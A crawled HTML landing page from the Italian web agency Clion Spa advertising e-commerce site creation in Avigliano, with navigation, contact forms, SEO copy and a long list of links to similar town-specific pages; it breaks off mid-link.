

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clion.it/basilicata/potenza/avigliano/costo_creazione_ecommerce_avigliano/costo-creazione-ecommerce-avigliano.html
body_size: 68097
content:
<!DOCTYPE html>
<html lang="it">

<head>
    <base href="/">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>Costo creazione ecommerce Avigliano - Clion Spa</title>
    <meta name="description" content="Clion Spa: azienda web leader in Italia e nel comune di Avigliano per la creazione di ecommerce ad un costo accessibile. Oltre 1500 clienti soddisfatti.">
    <meta name="keywords" content="Costo creazione ecommerce Avigliano, COSTO CREAZIONE ECOMMERCE AVIGLIANO, costo e-commerce Avigliano, COSTO E-COMMERCE AVIGLIANO, negozio on line, NEGOZIO ON LINE, sviluppazione, SVILUPPO, preventivo, PREVENTIVO, costo, COSTO, Avigliano, AVIGLIANO, clion, CLION">

    <meta property="og:url" content="https://www.clion.it/" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Costo creazione ecommerce Avigliano - Clion Spa" />
    <meta property="og:description" content="Clion Spa: azienda web leader in Italia e nel comune di Avigliano per la creazione di ecommerce ad un costo accessibile. Oltre 1500 clienti soddisfatti." />
    <meta property="og:image" content="https://www.clion.it/images/target/costo_creazione_ecommerce.jpg" />

    <meta itemprop="name" content="Costo creazione ecommerce Avigliano - Clion Spa" />
    <meta itemprop="description" content="Clion Spa: azienda web leader in Italia e nel comune di Avigliano per la creazione di ecommerce ad un costo accessibile. Oltre 1500 clienti soddisfatti." />
    <meta itemprop="image" content="https://www.clion.it/images/target/costo_creazione_ecommerce.jpg">

    <link rel="apple-touch-icon" sizes="57x57" href="apple-touch-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="apple-touch-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="apple-touch-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="apple-touch-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="apple-touch-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="apple-touch-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="apple-touch-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon-180x180.png">
    <link rel="icon" type="image/png" href="favicon-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="favicon-194x194.png" sizes="194x194">
    <link rel="icon" type="image/png" href="favicon-96x96.png" sizes="96x96">
    <link rel="icon" type="image/png" href="android-chrome-192x192.png" sizes="192x192">
    <link rel="icon" type="image/png" href="favicon-16x16.png" sizes="16x16">
    <link rel="manifest" href="manifest.json">
    <meta name="msapplication-TileColor" content="#1f2c35">
    <meta name="msapplication-TileImage" content="mstile-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <!--<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic' rel='stylesheet' type='text/css'>-->

    <link href='https://fonts.googleapis.com/css?family=Lato:100,400,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
    <!-- Bootstrap -->

    <link rel="stylesheet" href="https://unpkg.com/leaflet@1.6.0/dist/leaflet.css" integrity="sha512-xwE/Az9zrjBIphAcBb3F6JVqxf46+CDLwfLMHloNu6KEQCAWi6HcDUbeOfBIptF7tcCzusKFjFw2yuvEpDL9wQ==" crossorigin="" />
    <!-- Make sure you put this AFTER Leaflet's CSS -->
    <script src="https://unpkg.com/leaflet@1.6.0/dist/leaflet.js" integrity="sha512-gZwIG9x3wUXg2hdXF6+rVkLF/0Vi9U8D2Ntg4Ga5I5BZpVkVxlJWbSQtXPSiUTtC0TjtGOmxa1AJPuV0CPthew==" crossorigin=""></script>

    <!-- Load Esri Leaflet from CDN -->
    <script src="https://unpkg.com/esri-leaflet"></script>

    <!-- Esri Leaflet Geocoder -->
    <link rel="stylesheet" href="https://unpkg.com/esri-leaflet-geocoder/dist/esri-leaflet-geocoder.css" />
    <script src="https://unpkg.com/esri-leaflet-geocoder"></script>

    <link href="assets/target/assets/css/bootstrap.css" rel="stylesheet">
    <link rel="stylesheet" href="assets/target/assets/css/font-awesome.min.css">
    <link href="assets/target/assets/css/bootstrap-clion.css" rel="stylesheet">
    <link href="assets/target/assets/css/style.css?1763185842" rel="stylesheet">
    <link href="assets/target/assets/css/responsive.css" rel="stylesheet">
    <link href="assets/target/assets/css/animate.css" rel="stylesheet">
    <link href="assets/target/assets/css/scrolling-nav.css" rel="stylesheet">
    <link href="assets/target/assets/css/magnific-popup.css" rel="stylesheet">
    <link href="assets/target/assets/css/ui.totop.css" rel="stylesheet">
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->

    <script src="assets/target/assets/js/modernizr.min.js"></script>

    <script>
        if (Modernizr.mq('screen and (min-device-width : 375px) and (max-device-width : 736px) and (orientation : landscape)')) {

            var landscapeMobile = true;

        } else {

            var landscapeMobile = false;

        }
    </script>

    
    	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HD59CQNNCM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HD59CQNNCM');
</script>
</head>

<body class="default_navcolor page_target target_colors_2" data-spy="scroll" data-target="#one_page_menu" data-offset="100">

    <nav class="navbar yamm navbar-default NEW">
        <div class="container-fluid">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar" id="icon-bar-1"></span>
                    <span class="icon-bar" id="icon-bar-2"></span>
                    <span class="icon-bar" id="icon-bar-3"></span>
                </button>
                <div class="hero_text-top">
                    <h2>
                        Lorem ipsum dolor, sit amet consectetur adipisicing elit.
                    </h2>
                </div>

            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="navbar-collapse" id="menu_navbar">
                <ul id="main_menu" class="nav navbar-nav pull-right">
                    <li class="visible-lg visible-md">
                        <a href="https://www.clion.it" target="_blank" class="top_web_link">Vai al sito</a>
                    </li>
                </ul>
            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>

    <nav class="navbar yamm navbar-default">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar" id="icon-bar-1"></span>
                    <span class="icon-bar" id="icon-bar-2"></span>
                    <span class="icon-bar" id="icon-bar-3"></span>
                </button>
                <a class="navbar-brand" href="https://clion.it/target/index.php">
                    <!-- <i title="10 anni di attività!"></i> -->
                </a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="navbar-collapse" id="menu_navbar">
                <ul id="main_menu" class="nav navbar-nav pull-right">
                    <li class="has_submenu current_page dropdown">
                        <a href="https://clion.it/target/chi-siamo.php" class="dropdown-toggle" data-toggle="dropdown">Chi siamo</a>
                        <ul class="dropdown-menu" style="display: none;">
                            <li>
                                <div class="yamm-content">
                                    <ul>
                                        <li>
                                            <a href="https://clion.it/target/chi-siamo.php#storia">Storia e mission</a>
                                        </li>
                                        <li>
                                            <a href="https://clion.it/target/chi-siamo.php#team">Il team</a>
                                        </li>
                                        <li>
                                            <a href="https://clion.it/target/chi-siamo.php#clion-per-il-sociale">Clion per il sociale</a>
                                        </li>
                                        <li>
                                            <a href="https://clion.it/target/chi-siamo.php#dicono-di-noi">Dicono di noi</a>
                                        </li>
                                    </ul>
                                </div>
                            </li>
                        </ul>
                    </li>
                    <li class="has_submenu current_page dropdown">
                        <a href="https://clion.it/target/azienda.php" class="dropdown-toggle" data-toggle="dropdown">Azienda</a>
                        <ul class="dropdown-menu" style="display: none;">
                            <li>
                                <div class="yamm-content">
                                    <ul>
                                        <li>
                                            <a href="https://clion.it/target/azienda.php#le-nostre-sedi">Le nostre sedi</a>
                                        </li>
                                        <li>
                                            <a href="https://clion.it/target/azienda.php#video">Video</a>
                                        </li>
                                    </ul>
                                </div>
                            </li>
                        </ul>
                    </li>
                    <li class="has_submenu dropdown" id="dropdown-prodotti-handler">
                        <a href="https://clion.it/target/#" onclick="return false;" class="dropdown-toggle" data-toggle="dropdown" style="cursor: default;">Prodotti &amp; servizi</a>
                        <ul class="dropdown-menu" id="dropdown-menu-prodotti" style="width: 1619px; margin-left: -809.5px; display: none;">
                            <li>
                                <div class="yamm-content">
                                    <div class="row">
                                        <div class="col-xs-12 col-sm-4 col-md-4 col-lg-4" id="submenu-web">
                                            <h3><a href="https://clion.it/target/web.php">Web</a></h3>
                                            <ul>
                                                <li>
                                                    <a href="https://clion.it/target/web.php#hosting-e-housing">Hosting &amp; Housing</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/web.php#siti-internet">Siti Internet</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/web.php#servizi-aggiuntivi">Servizi aggiuntivi</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/web.php#portali">Portali</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/web.php#seo-e-sem">SEO &amp; SEM</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/web.php#soluzioni-mobile">Soluzioni Mobile</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-xs-12 col-sm-4 col-md-4 col-lg-4" id="submenu-software">
                                            <h3><a href="https://clion.it/target/software.php">Software</a></h3>
                                            <ul>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#contabilit%C3%A0-e-magazzino">Contabilità e
                                                        Magazzino</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#assistenza-e-riparazioni">Assistenza e
                                                        riparazioni</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#agenzie-immobiliari">Agenzie immobiliari</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#crm-e-rete-vendita">CRM &amp; Rete Vendita</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#autosaloni-e-concessionari">Autosaloni e
                                                        concessionari</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#agenzie-di-viaggio">Agenzie di viaggio</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#sincro-prezzi">Sincro-prezzi</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/fatturazione-elettronica.php">Fatturazione elettronica</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#software-personalizzati">Software
                                                        personalizzati</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-xs-12 col-sm-4 col-md-4 col-lg-4" id="submenu-servizi">
                                            <h3><a href="https://clion.it/target/consulenza.php">Consulenza</a></h3>
                                            <ul>
                                                <li>
                                                    <a href="https://clion.it/target/consulenza.php#social-media-marketing">Social Media
                                                        Marketing</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/consulenza.php#e-commerce-in-outsourcing">E-commerce in
                                                        Outsourcing</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/consulenza.php#sviluppo-loghi-aziendali-e-grafiche-personalizzate">Sviluppo
                                                        loghi aziendali e grafiche personalizzate</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/consulenza.php#consulenza-bandi">Consulenza bandi</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/consulenza.php#consulenza-legale-informatica">Consulenza
                                                        legale informatica</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/consulenza.php#consulenza-registrazioni-marchi-e-brevetti">Consulenza
                                                        registrazioni marchi e brevetti</a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </li>
                        </ul>
                    </li>
                    <li class="has_submenu dropdown">
                        <a href="https://clion.it/target/#" onclick="return false;" class="dropdown-toggle" data-toggle="dropdown" style="cursor: default;">News</a>
                        <ul class="dropdown-menu" style="display: none;">
                            <li>
                                <div class="yamm-content">
                                    <ul>
                                        <li>
                                            <a href="https://clion.it/target/eventi-e-comunicazioni.php">Eventi &amp; comunicazioni</a>
                                        </li>
                                        <li>
                                            <a href="https://clion.it/target/news-dal-mondo.php">News dal mondo</a>
                                        </li>
                                        <li>
                                            <a href="https://clion.it/target/progetti.php">Progetti</a>
                                        </li>
                                    </ul>
                                </div>
                            </li>
                        </ul>
                    </li>

                    <li class="">
                        <a href="https://clion.it/target/contatti.php" class="last_menu_link">Contatti</a>
                    </li>
                    <li class="visible-lg visible-md">
                        <a href="https://webmail.clion.email/" target="_blank" class="top_email_link">Webmail</a>
                    </li>
                </ul>
            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav><!-- /navbar -->

    <div class="form_offcanvas">

        <div class="form_offcanvas__container">

            <span class="form_offcanvas__close">
                <i class="fa fa-remove"></i>
            </span>

            <img src="img/logo_top.png" class="form_offcanvas_logo" alt="Logo Clion" />

            <a href="tel:800553001" class="form_offcanvas_number"><img src="img/numver_small.jpg" alt="Numero Verde: 800553001" /></a>

            <p>Serve aiuto? Lasciaci il tuo numero, ti ricontattiamo noi!</p>

            <form action="" id="form_offcanvas" method="POST">

                <div class="row">

                    <div class="form-group col-xs-12 col-sm-6 col-md-6 col-lg-6">

                        <input type="text" class="form-control" placeholder="Nome" name="nome" required>

                    </div>

                    <div class="form-group col-xs-12 col-sm-6 col-md-6 col-lg-6">

                        <input type="text" class="form-control" placeholder="Telefono" name="telefono" required>

                    </div>

                    <div class="form-group col-xs-12 text-center">

                        <button type="submit" class="btn btn-sm">invia</button>

                    </div>

                </div>

                <input type="hidden" name="IP" value="13.58.31.157">

                <input type="hidden" name="form_offcanvas" value="1">

                <input type="hidden" name="from" value="costo-creazione-ecommerce-seo.php - Vuoi conoscere il costo per la creazione di un nuovo ecommerce o per modificarne uno esistente nel comune di Avigliano?">

            </form>

        </div>
    </div>
    <span class="form_offcanvas__label">
        <i></i>
        <span>Contattaci ora</span>
    </span>

    <style>
        .breadcrumb_container {
            background-color: #38b5e6;
        }
    </style>
    <section class="breadcrumb_container">
        <ol class="container breadcrumb">
            <li><a href="index.php">Home</a></li>
            <li class="active">Costo creazione ecommerce Avigliano - Clion Spa</li>
        </ol>
    </section><article class="target_content">
	<div class="container-fluid">
		<div class="hero_text">

			<div class="row _heading">
				<div class="col-xs-12 col-sm-6 col-md-5 col-lg-4 text-center">
					<a href="https://www.clion.it">
						<img src="/img/logo_top.png" style="width: 400px" class="company_logo" alt="Costo creazione ecommerce Avigliano" title="Costo creazione ecommerce Avigliano" />
					</a>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-7 col-lg-8" style="position: static">
					<h2>
						<b>Clion Spa</b>: la più grande web company italiana da 18 anni al vostro fianco
						<a href="https://www.clion.it" class="_ext_link d-none d-sm-block">
							<span>Vai al sito</span>
						</a>
					</h2>

					<a href="https://www.clion.it" class="_ext_link _ext_link_2 d-sm-none">
						<span>Vai al sito</span>
					</a>

				</div>
			</div>
			<h1>
				Vuoi conoscere il costo per la creazione di un nuovo ecommerce o per modificarne uno esistente nel comune di Avigliano?			</h1>
			<p>
				La Clion Spa, azienda web leader in Italia e nel comune di <strong>Avigliano</strong>, per la <strong>creazione di ecommerce</strong>, sviluppa il tuo sito <strong>negozio on line</strong> secondo le ultime tecnologie e secondo le tue esigenze ad un <strong>costo accessibile</strong>. Che la tua sia una grande o una piccola azienda del comune di <strong>Avigliano</strong>, contattaci anche utilizzando il form qui di seguito per conoscere il <strong>costo di creazione di ecommerce</strong>. <br><strong><font color="#56a2d6">Ci piace lavorare per il cliente e con il cliente: sarai tu la nostra migliore pubblicità.</strong></font><br>Troverai persone esperte nell'indicarti il <strong>costo di creazione ecommerce</strong> che ti sapranno guidare nel complicato mondo dei <strong>costi di creazione di ecommerce</strong> nel comune di <strong>Avigliano</strong><br><strong><font color="#56a2d6">La nostra consulenza è completamente gratuita e senza impegno.</font></strong><br>			</p>
			<a href="#target_form" class="btn btn-outline">Contattaci Ora</a>
			<div class="seo_hero_top">
				<img src="assets/target/img/seo/1.png" alt="Costo creazione ecommerce Avigliano" title="Costo creazione ecommerce Avigliano" />
			</div>
		</div>
		<div class="hero_form">
			<div id="clion_map_seo" data-lat="40.7299" data-long="15.7145967"
				data-text="<b>COSTO CREAZIONE ECOMMERCE</b><br>BASILICATA - POTENZA - AVIGLIANO"
				data-zoom="7"></div>
			<div class="map_text">
				<div id="target_bottomblock" class=" ">
					<h2></h2>
					<p></p>
				</div>
			</div>
			<div class="additional_block">
				<form method="POST" onsubmit="return controlla(this);" class="form  " id="form_lascia_numero" action="sendmail.php">
					<p class="generic_text">
						Lasciaci il tuo numero,<br> ti ricontattiamo noi!
					</p>
					<input type="text" class="form-control required" placeholder="Nome" name="nome" required>
					<input type="text" class="form-control required" placeholder="Telefono" name="telefono" required>
					<input type="hidden" name="IP" value="13.58.31.157">
					<input type="text" name="check" style="display:none;">
					<button type="submit" class="btn btn-reverse btn-xs btn-block btn-inverted">invia</button>
					<input type="hidden" name="form_offcanvas" value="1">
					<input type="hidden" name="from" value="costo-creazione-ecommerce-seo.php - Vuoi conoscere il costo per la creazione di un nuovo ecommerce o per modificarne uno esistente nel comune di Avigliano?">
				</form>
			</div>
			<div class=" text-center numeri_seo">
				<a href="tel:0733881189"><img src="img/num_sede_centrale.png" alt="Telefono: 0733881189"></a>
				<a href="tel:800553001"><img src="img/numver.jpg" height="50" alt="Numero Verde: 800553001"></a>
				<a href="https://api.whatsapp.com/send?phone=+393387485767&text=Salve%2C+vorrei+delle+informazioni+riguardo+Costo+creazione+ecommerce+Basilicata+-+Potenza+-+Avigliano">
					<img src="img/whatsapp_call.jpg" height="50">
				</a>
				<a class="richiamami"
					href="https://www.numeroverde.it/cmb/autocall/41c245264c827a0d14ed0d1493e6c0bf">
					<img src="img/richiamami.jpg" />
				</a>
			</div>
		</div>
	</div>
	<script type="text/javascript"></script>
	<div id="target_form_container" class="container-fluid" style="margin-top: 40px;">
		<div class="row _about_2">
			<div class="col-xs-12 col-sm-5 col-md-5 col-lg-5">
				<img src="/images/target/costo_creazione_ecommerce.jpg" class="img-responsive" alt="Costo creazione ecommerce Avigliano" title="Costo creazione ecommerce Avigliano" style="margin-left:auto; width: 100%;" />
			</div>
			<div class="col-xs-12 col-sm-7 col-md-7 col-lg-7">
				<div class="target_text">
					<h2>
						Clion Spa: la tua azienda web & software per conoscere il<strong>costo di creazione di ecommerce</strong> nel comune di <strong>Avigliano</strong>					</h2>
					<p class="generic_text clearfix">
						La <strong>creazione di ecommerce ad un costo accesibile</strong> richiede professionalità, impegno e un'approfondita conoscenza del web. Tutte caratteristiche che ritroverai nel nostro preparatissimo staff. Anche nel comune di <strong>Avigliano</strong>					</p>
				</div>
			</div>
		</div>
		<div class="row" style="margin-top: 40px;">
			<div class="col-xs-12 col-sm-5 col-md-5 col-lg-5">
				<form method="post" onsubmit="return controlla(this);" id="target_form" action="sendmail.php">
					<h4>
						<strong>Contattaci ora! La nostra consulenza è completamente gratuita!</strong>
					</h4>
					<input type="text" placeholder="Ragione Sociale / Nome &amp; Cognome" name="nome"
						class="form-control required">
					<input type="text" placeholder="Telefono fisso o cellulare" name="telefono"
						class="form-control required">
					<input type="email" placeholder="Email" name="email" class="form-control required">
					<textarea name="messaggio" id="t_desc" class="form-control" rows="4"
						placeholder="Richiesta o messaggio"></textarea>
					<input type="text" name="check" style="display:none;">
					<input type="hidden" name="form_contatti" value="1">
					<input type="hidden" name="oggetto"
						value="Richiesta di contatto pagina target - Vuoi conoscere il costo per la creazione di un nuovo ecommerce o per modificarne uno esistente nel comune di Avigliano?">
					<input type="hidden" name="IP" value="13.58.31.157">
					<p style="line-height: 12px; font-size: 12px;">
						<input type="checkbox" name="privacy" class="pull-left" required=""> <small>Autorizzo ai
							sensi dell'informativa sulla Privacy D.Lgs. 30 Giugno 2003 n.196 il <a
								href="https://privacy.clion.agency/privacy.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60"
								style="color:#56a2d6;" class="privacy" target="_blank"><u>trattamento dei dati
									personali</u></a></small>
					</p>
					<button type="submit" class="btn btn-blue btn-sm pull-right">INVIA</button>
				</form>
			</div>
		</div>
	</div>
	<div class="container" style="margin-top: 40px;">
		<h2 style="padding-bottom: 0px !important;" class="text-center">Potrebbe interessarti anche...</h2>
		<div class="row">
			<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
				<ul class="seo_nav nav-pills link_pagine">
        <a href="/basilicata/potenza/viggianello/costo_creazione_ecommerce_viggianello/costo-creazione-ecommerce-viggianello.html" id="linkpage">Costo creazione ecommerce Viggianello</a> - <a href="/basilicata/potenza/trecchina/costo_creazione_ecommerce_trecchina/costo-creazione-ecommerce-trecchina.html" id="linkpage">Costo creazione ecommerce Trecchina</a> - <a href="/basilicata/potenza/fardella/costo_creazione_ecommerce_fardella/costo-creazione-ecommerce-fardella.html" id="linkpage">Costo creazione ecommerce Fardella</a> - <a href="/basilicata/potenza/potenza/costo_creazione_ecommerce_potenza/costo-creazione-ecommerce-potenza.html" id="linkpage">Costo creazione ecommerce Potenza</a> - <a href="/basilicata/potenza/tito/costo_creazione_ecommerce_tito/costo-creazione-ecommerce-tito.html" id="linkpage">Costo creazione ecommerce Tito</a> - <a href="/basilicata/potenza/san-costantino-albanese/costo_creazione_ecommerce_san_costantino_albanese/costo-creazione-ecommerce-san-costantino-albanese.html" id="linkpage">Costo creazione ecommerce San Costantino Albanese</a> - <a href="/basilicata/potenza/bella/costo_creazione_ecommerce_bella/costo-creazione-ecommerce-bella.html" id="linkpage">Costo creazione ecommerce Bella</a> - <a href="/basilicata/potenza/satriano-di-lucania/costo_creazione_ecommerce_satriano_di_lucania/costo-creazione-ecommerce-satriano-di-lucania.html" id="linkpage">Costo creazione ecommerce Satriano di Lucania</a> - <a href="/basilicata/potenza/lagonegro/costo_creazione_ecommerce_lagonegro/costo-creazione-ecommerce-lagonegro.html" id="linkpage">Costo creazione ecommerce Lagonegro</a> - <a href="/basilicata/potenza/cancellara/costo_creazione_ecommerce_cancellara/costo-creazione-ecommerce-cancellara.html" id="linkpage">Costo creazione ecommerce Cancellara</a> - <a href="/basilicata/potenza/rapolla/costo_creazione_ecommerce_rapolla/costo-creazione-ecommerce-rapolla.html" id="linkpage">Costo creazione ecommerce Rapolla</a> - <a href="/basilicata/potenza/tramutola/costo_creazione_ecommerce_tramutola/costo-creazione-ecommerce-tramutola.html" id="linkpage">Costo creazione ecommerce Tramutola</a> - <a href="/basilicata/potenza/ruvo-del-monte/costo_creazione_ecommerce_ruvo_del_monte/costo-creazione-ecommerce-ruvo-del-monte.html" id="linkpage">Costo creazione ecommerce Ruvo del Monte</a> - <a href="/basilicata/potenza/terranova-di-pollino/costo_creazione_ecommerce_terranova_di_pollino/costo-creazione-ecommerce-terranova-di-pollino.html" id="linkpage">Costo creazione ecommerce Terranova di Pollino</a> - <a href="/basilicata/potenza/ripacandida/costo_creazione_ecommerce_ripacandida/costo-creazione-ecommerce-ripacandida.html" id="linkpage">Costo creazione ecommerce Ripacandida</a> - <a href="/basilicata/potenza/sant+angelo-le-fratte/costo_creazione_ecommerce_sant+angelo_le_fratte/costo-creazione-ecommerce-sant+angelo-le-fratte.html" id="linkpage">Costo creazione ecommerce Sant'Angelo Le Fratte</a> - <a href="/basilicata/potenza/spinoso/costo_creazione_ecommerce_spinoso/costo-creazione-ecommerce-spinoso.html" id="linkpage">Costo creazione ecommerce Spinoso</a> - <a href="/basilicata/potenza/san-chirico-raparo/costo_creazione_ecommerce_san_chirico_raparo/costo-creazione-ecommerce-san-chirico-raparo.html" id="linkpage">Costo creazione ecommerce San Chirico Raparo</a> - <a href="/basilicata/potenza/barile/costo_creazione_ecommerce_barile/costo-creazione-ecommerce-barile.html" id="linkpage">Costo creazione ecommerce Barile</a> - <a href="/basilicata/potenza/armento/costo_creazione_ecommerce_armento/costo-creazione-ecommerce-armento.html" id="linkpage">Costo creazione ecommerce Armento</a> - <a href="/basilicata/potenza/savoia-di-lucania/costo_creazione_ecommerce_savoia_di_lucania/costo-creazione-ecommerce-savoia-di-lucania.html" id="linkpage">Costo creazione ecommerce Savoia di Lucania</a> - <a href="/basilicata/potenza/balvano/costo_creazione_ecommerce_balvano/costo-creazione-ecommerce-balvano.html" id="linkpage">Costo creazione ecommerce Balvano</a> - <a href="/basilicata/potenza/sant+arcangelo/costo_creazione_ecommerce_sant+arcangelo/costo-creazione-ecommerce-sant+arcangelo.html" id="linkpage">Costo creazione ecommerce Sant'Arcangelo</a> - <a href="/basilicata/potenza/venosa/costo_creazione_ecommerce_venosa/costo-creazione-ecommerce-venosa.html" id="linkpage">Costo creazione ecommerce Venosa</a> - <a href="/basilicata/potenza/avigliano/costo_creazione_ecommerce_avigliano/costo-creazione-ecommerce-avigliano.html" id="linkpage">Costo creazione ecommerce Avigliano</a> - <a href="/basilicata/potenza/ruoti/costo_creazione_ecommerce_ruoti/costo-creazione-ecommerce-ruoti.html" id="linkpage">Costo creazione ecommerce Ruoti</a> - <a href="/basilicata/potenza/baragiano/costo_creazione_ecommerce_baragiano/costo-creazione-ecommerce-baragiano.html" id="linkpage">Costo creazione ecommerce Baragiano</a> - <a href="/basilicata/potenza/palazzo-san-gervasio/costo_creazione_ecommerce_palazzo_san_gervasio/costo-creazione-ecommerce-palazzo-san-gervasio.html" id="linkpage">Costo creazione ecommerce Palazzo San Gervasio</a> - <a href="/basilicata/potenza/genzano-di-lucania/costo_creazione_ecommerce_genzano_di_lucania/costo-creazione-ecommerce-genzano-di-lucania.html" id="linkpage">Costo creazione ecommerce Genzano di Lucania</a> - <a href="/basilicata/potenza/viggiano/costo_creazione_ecommerce_viggiano/costo-creazione-ecommerce-viggiano.html" id="linkpage">Costo creazione ecommerce Viggiano</a> - <a href="/basilicata/potenza/maschito/costo_creazione_ecommerce_maschito/costo-creazione-ecommerce-maschito.html" id="linkpage">Costo creazione ecommerce Maschito</a> - <a href="/basilicata/potenza/montemurro/costo_creazione_ecommerce_montemurro/costo-creazione-ecommerce-montemurro.html" id="linkpage">Costo creazione ecommerce Montemurro</a> - <a href="/basilicata/potenza/calvello/costo_creazione_ecommerce_calvello/costo-creazione-ecommerce-calvello.html" id="linkpage">Costo creazione ecommerce Calvello</a> - <a href="/basilicata/potenza/chiaromonte/costo_creazione_ecommerce_chiaromonte/costo-creazione-ecommerce-chiaromonte.html" id="linkpage">Costo creazione ecommerce Chiaromonte</a> - <a 